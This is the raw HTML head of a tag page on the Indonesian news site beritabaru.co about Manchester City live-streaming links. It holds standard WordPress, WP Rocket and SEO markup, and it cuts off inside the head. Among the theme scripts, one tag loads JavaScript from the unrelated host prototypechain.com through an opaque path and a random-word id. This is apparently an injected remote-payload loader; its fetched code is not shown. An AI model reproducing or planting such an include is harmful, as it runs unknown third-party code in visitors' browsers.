

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritabaru.co/tag/link-live-streaming-manchester-city/page/3/
body_size: 24933
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	<meta UTF-8>
	<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="p:domain_verify" content="e71dccf416960b2e878c9f867f58a471"/>
    <meta name="facebook-domain-verification" content="174itvwaa32dcyxfjcct7zvkhadn3z" />
    <meta name="google-site-verification" content="lTgPUniZnDdEtacbBg11Ir_jln7zwGya8ekIqoZMXS8" />
	<link rel="icon" type="image/x-icon" href="https://beritabaru.co/wp-content/themes/Beritabaru/favicon.ico" />
	<link rel="amphtml" href="https://beritabaru.co/live-streaming-manchester-city-vs-tottenham-14-februari-2021/" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Berita Link Live Streaming Manchester City Hari Ini - Beritabaru.co</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Heebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Heebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Heebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Berita Link Live Streaming Manchester City Hari Ini - Beritabaru.co" />
<meta property="og:url" content="https://beritabaru.co/tag/link-live-streaming-manchester-city/page/3/" />
<meta property="og:site_name" content="Beritabaru.co" />
<meta property="article:publisher" content="https://www.facebook.com/beritabaru.co" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berita Link Live Streaming Manchester City Hari Ini - Beritabaru.co" />
<meta name="twitter:site" content="@Beritabaruco" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="38" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"ProfessionalService","@id":"https://beritabaru.co/#organization","name":"Beritabaru.co","url":"https://beritabaru.co","sameAs":["https://www.facebook.com/beritabaru.co","https://twitter.com/Beritabaruco"],"email":"beritabaru.co@gmail.com","logo":{"@type":"ImageObject","@id":"https://beritabaru.co/#logo","url":"https://beritabaru.co/wp-content/uploads/2019/06/logo-ndek.png","contentUrl":"https://beritabaru.co/wp-content/uploads/2019/06/logo-ndek.png","caption":"Beritabaru.co","inLanguage":"id","width":"675","height":"675"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://beritabaru.co/#logo"}},{"@type":"WebSite","@id":"https://beritabaru.co/#website","url":"https://beritabaru.co","name":"Beritabaru.co","publisher":{"@id":"https://beritabaru.co/#organization"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://beritabaru.co/tag/link-live-streaming-manchester-city/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://beritabaru.co","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://beritabaru.co/tag/link-live-streaming-manchester-city/","name":"Link Live Streaming Manchester City"}}]},{"@type":"CollectionPage","@id":"https://beritabaru.co/tag/link-live-streaming-manchester-city/page/3/#webpage","url":"https://beritabaru.co/tag/link-live-streaming-manchester-city/page/3/","name":"Berita Link Live Streaming Manchester City Hari Ini - Beritabaru.co","isPartOf":{"@id":"https://beritabaru.co/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://beritabaru.co/tag/link-live-streaming-manchester-city/page/3/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Beritabaru.co &raquo; Feed" href="https://beritabaru.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beritabaru.co &raquo; Umpan Komentar" href="https://beritabaru.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beritabaru.co &raquo; Link Live Streaming Manchester City Umpan Tag" href="https://beritabaru.co/tag/link-live-streaming-manchester-city/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beritabaru.co/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-beritabaru-css' href='https://beritabaru.co/wp-content/cache/background-css/beritabaru.co/wp-content/themes/Beritabaru/css/owl-carousel.min.css?wpr_t=1762046932' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-beritabaru-css' href='https://beritabaru.co/wp-content/themes/Beritabaru/css/owl-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bt_css-css' href='https://beritabaru.co/wp-content/themes/Beritabaru/css/bootstrap.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fa_css-css' href='https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/css/font-awesome.min.css?ver=1757171256' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='style_css-css' href='https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/style.css?ver=1757171256' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/themes/Beritabaru/js/jquery-3.5.1.min.js" id="jquery-js" defer></script>
<link rel="https://api.w.org/" href="https://beritabaru.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritabaru.co/wp-json/wp/v2/tags/12027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritabaru.co/xmlrpc.php?rsd" />

    <script type="application/ld+json" class="is_index organization">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://beritabaru.co/",
            "logo": "https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"
        }
    </script>


        <script type="application/ld+json" class="is_index newsarticle">
            {
                "@context": "https://schema.org",
                "@type": "NewsArticle",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://beritabaru.co/live-streaming-manchester-city-vs-tottenham-14-februari-2021/"
                },
                "headline": "Live Streaming Manchester City vs Tottenham, 14 Februari 2021",
                "image": [
                    "https://beritabaru.co/wp-content/themes/Beritabaru%20Network/img/logo.png"
                ],
                "datePublished": "2021-02-13",
                "dateModified": "-",
                "author": {
                    "@type": "Person",
                    "name": "Admin",
                    "url": "https://beritabaru.co/penulis/berita-baru/"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "beritabaru.co",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://beritabaru.co/wp-content/themes/Beritabaru%20Network/img/logo.png"
                    }
                },
                "description": "Berita Baru, Sepak Bola &#8211; Manchester City akan bertanding melawan Tottenham dalam lanjutan pekan ke-24 Premier League 2020-2021, Minggu (14/2). Man City"
            }
        </script>

    <script type="application/ld+json" class="is_index kotak-penelusuran-sitelink">
        {
            "@context": "https://schema.org",
            "@graph": [{
                "@type": "Organization",
                "@id": "https://beritabaru.co/#organization",
                "name": "Beritabaru.co",
